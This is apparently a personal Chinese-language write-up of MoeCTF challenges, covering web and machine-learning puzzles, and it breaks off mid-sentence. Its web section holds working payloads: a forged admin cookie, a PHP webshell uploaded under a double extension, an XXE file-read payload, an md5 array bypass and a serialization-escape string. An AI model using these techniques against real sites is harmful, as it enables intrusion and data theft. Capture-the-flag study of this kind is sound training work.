密码学也就图一乐,收拾收拾跑路辣
MoeCTF
Web

http
use parameter: UwU=u
post form: Luv=u
use admin character
request from 127.0.0.1
use browser 'MoeBrowser'
Web入门指北
hex解下,base64解下
彼岸的flag
查看源码直接搜moectf{
cookie
/register接口发送{"username":"shangchen","password":"123456"}注册
/login接口发送{"username":"shangchen","password":"123456"}登录
发现一条cookie:eyJ1c2VybmFtZSI6ICJzaGFuZ2NoZW4iLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGUiOiAidXNlciJ9
base64解一下发现是{"username": "shangchen", "password": "123456", "role": "user"}
尝试GET /flag发现需要成为admin
把上面的cookie中的user改为admin,更换cookie,再次GET /flag,拿到真实flag

gas!gas!gas!
写个requests脚本直接交互
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import requestsfrom bs4 import BeautifulSoupurl = 'http://localhost:49851' headers = { 'User-Agent' : 'AE86' } data = { 'driver' : 'shangchen' , 'steering_control' : '0' , 'throttle' : '2' , } res = requests.post(url, headers = headers, data = data) soup = BeautifulSoup(res.text,'lxml' ) for i in range (6 ): info = soup.find(id ="info" ).text print (info) if '弯道直行' in info: data['steering_control' ] = '0' elif '弯道向左' in info: data['steering_control' ] = '1' elif '弯道向右' in info: data['steering_control' ] = '-1' if '抓地力太大了' in info: data['throttle' ] = '2' elif '保持这个速度' in info: data['throttle' ] = '1' elif '抓地力太小了' in info: data['throttle' ] = '0' print (data) cookie = requests.utils.dict_from_cookiejar(res.cookies) res = requests.post(url, headers = headers, data = data, cookies = cookie) soup = BeautifulSoup(res.text,'lxml' ) info = soup.find(id ="info" ).text print (info)
座驾AE86很带感
moe图床


前端只允许png后缀
upload.php验证文件名第二部分为png
直接把filename改成shell.png.php绕过upload.php,文件内容一句话木马

显示上传成功,文件位置直接给了,蚁剑直接连上,flag在根目录下
了解你的座驾

点击左侧选项抓包POST过去的数据是xml格式<xml><name>XDU moeCTF Flag</name></xml>
随便改成俩尖括号直接报错了
尝试XXE注入,payload:
1
2
3
4
5
<?xml version = "1.0" ?> <!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "file:///flag" > ]> <xml > <name > &xxe; </name > </xml >
URL编码下:
xml_content=%3c%3fxml%20version%20%3d%20%221.0%22%3f%3e%0d%0a%3c!DOCTYPE%20ANY%20%5b%0d%0a%3c!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f%2f%2fflag%22%3e%20%0d%0a%5d%3e%0d%0a%3cxml%3e%3cname%3e%26xxe%3b%3c%2fname%3e%3c%2fxml%3e
大海捞针


用Intruder爆破id=1到1000,发现945长了一截
搜一下跟前面那个一样藏在源码里
当然也可以requests脚本解决
meo图床
真挺抽象的吧,我🐎都传上去了你告诉我这题考的不是文件上传?
验证了文件头,没验证扩展名,加个png头就传上去了
然后试图蚁剑发现连不上

看到images.php后面的接口发现是任意文件读取,直接读flag
hhhflag不在这但是给了个php,直接访问,好家伙考的是个md5比较绕过
可以用0e绕过(科学计数法),或者数组绕过(md5不计算数组,返回false)
payload:/Fl3g_n0t_Here_dont_peek!!!!!.php?param1[]=1¶m2[]=2
打CTF的哪个不沾点抽象呢
夺命十三枪
看Hanxin.exe.php里的内容得知如果chant里面输入的特定字符串会被更换且发生长度变化,然后要控制Spear_Owner=MaoLei
直接上payload:
/?chant=di_jiu_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang%22;s:11:%22Spear_Owner%22;s:6:%22MaoLei%22;}
精髓在于控制输入的chant长度等于被替换后垃圾内容的长度,使后面的payload被解析
Signin
有没有人告诉我下面这段有啥用。。。
1 eval(int.to_bytes(0x636d616f686e69656e61697563206e6965756e63696165756e6320696175636e206975616e6363616361766573206164^8651845801355794822748761274382990563137388564728777614331389574821794036657729487047095090696384065814967726980153,160,"big",signed=True).decode().translate({ord(c):None for c in "\x00"})) # what is it?
算了不重要
题目要求:username != password 同时要拿到flag必须保证f"{salt}[{username}]{salt}" == f"{salt}[{password}]{salt}"
众所周知"1" != 1,但是f'{'1'} == f'{1}'

那么payload: {"username":"1","password":1},用base64加密5次
AI
题目附件(MoeCTF_AI_attachments)
EZ MLP
1
2
def fc (x, weight, bias ): return weight @ x + bias
™是反过来的,改过来就能跑了(@和那个函数基本是一样的 )
ABC
乘出来的东西半天看出来是个二维码,直接用zxing这个库扫了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import numpy as npa = np.load('A.npy' ) b = np.load('B.npy' ) c = np.load('C.npy' ) t = a@b@c from PIL import ImageMAX = len (t) pic = Image.new("RGB" ,(MAX, MAX)) for x in range (MAX): for y in range (MAX): if t[x,y] > 0 : pic.putpixel([x,y],(255 , 255 , 255 )) else : pic.putpixel([x,y],(0 ,0 ,0 )) pic.save("flag.png" ) import zxingreader = zxing.BarCodeReader() barcode = reader.decode("flag.png" ) print (barcode.parsed)
EZ Conv
没用题目给的那个,手搓一下卷积(主要是torch还不会用)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import numpy as npb = np.load('b.npy' ) inp = np.load('inp.npy' ) inp = inp[0 ] w = np.load('w.npy' ) out = list () for i in range (25 ): out1 = list () for x in range (5 ): for y in range (5 ): tmp = inp[x:x+5 ,y:y+5 ] out1.append(sum (sum (tmp*w[i][0 ]))) out.append(out1+b[i]) out = np.matrix(out) from PIL import ImageMAX = len (out) pic = Image.new("RGB" ,(MAX, MAX)) for x in range (MAX): for y in range (MAX): if out[x,y] > 0 : pic.putpixel([x,y],(255 , 255 , 255 )) else : pic.putpixel([x,y],(0 ,0 ,0 )) pic.save("flag.png" ) import zxingreader = zxing.BarCodeReader() barcode = reader.decode("flag.png" ) print (barcode.parsed)
A very happy MLP
开始想了半天怎么会有确定的flag,然后从zys那里问到了pinv这种东西,好家伙广义逆,果然我不配当密码手,太高端辣
这样的话直接手动逆一下就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import numpy as npimport torchfrom model import Netdef chr2float (c ): return ord (c) / 255. * 2. - 1 def float2chr (f ): return chr (round ((f+1 )/2 *255 )) checkpoint = torch.load('_Checkpoint.pth' ) net = Net() net.load_state_dict(checkpoint['model' ]) base_input = checkpoint['input' ] fc1_weight = checkpoint['model' ]['fc1.weight' ] fc1_bias = checkpoint['model' ]['fc1.bias' ] fc2_weight = checkpoint['model' ]['fc2.weight' ] fc2_bias = checkpoint['model' ]['fc2.bias' ] fc3_weight = checkpoint['model' ]['fc3.weight' ] fc3_bias = checkpoint['model' ]['fc3.bias' ] t = torch.tensor([[2 , 3 , 3 ]]) t = t - fc3_bias t = torch.mm(t, torch.linalg.pinv(fc3_weight).T) t = (t + 20.0 ) / 40.0 t = torch.logit(t) t = t - fc2_bias t = torch.mm(t, torch.linalg.pinv(fc2_weight).T) t = (t + 20.0 ) / 40.0 t = torch.logit(t) t = t - fc1_bias t = torch.mm(t, torch.linalg.pinv(fc1_weight).T) t = t - base_input flag = 'moectf{' + '' .join([float2chr(i) for i in t.tolist()[0 ]]) + '}' print (flag)
Classification
搜索题目脚本中的信息Bottleneck3463可以找到resnet
那么题目的中的label大致就是resnet模型的训练结果了,下面的代码直接使用了torchvision.models中的模型与预训练的参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import numpy as npfrom torchvision.models import resnet50, ResNet50_Weightsfrom torchvision import transformsfrom PIL import Imagesalt = np.load('salt.npy' ) normalize = transforms.Normalize(mean=[0.485 , 0.456 , 0.406 ], std=[0.229 , 0.224 , 0.225 ]) transform = transforms.Compose([ transforms.Resize(256 ), transforms.CenterCrop(224 ), transforms.ToTensor(), normalize, ]) labels = list () resnet50 = resnet50(weights=ResNet50_Weights.IMAGENET1K_V1).eval () for i in range (60 ): img = Image.open (f'imgs/{i} .png' ) img_tensor = transform(img).unsqueeze(0 ) label = resnet50(img_tensor).argmax().item() labels.append(label) flag = (labels - salt) % 1000 flag = '' .join([chr (i) for i in flag]) print (flag)
Visual Hacker
使用题目给出的模型预测gaze_pitch, gaze_yaw
后续的数据处理需要看这个仓库的代码https://github.com/Ahmednull/L2CS-Net

在demo.py中找到了以下的代码
